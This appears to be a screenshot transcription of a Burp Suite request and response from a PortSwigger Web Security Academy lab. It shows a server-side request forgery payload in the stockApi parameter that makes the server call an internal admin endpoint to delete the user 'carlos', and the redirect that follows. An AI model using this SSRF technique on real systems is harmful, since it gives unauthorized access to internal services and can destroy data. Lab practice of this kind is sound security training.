 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9700bd0450225080e0cba400750001.web-security-academy.net
3 Cookie: session=QMYgtZ6F55NudOjZnOd0Ce1JNwq37zy2
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700bd0450225080e0cba400750001.web-security-academy.net/product?pr
oductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a9700bd0450225080e0cba400750001.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://127.0.0.1/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=23EjcKH16X5g5jAg3D8a7jlMnOn69or7; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7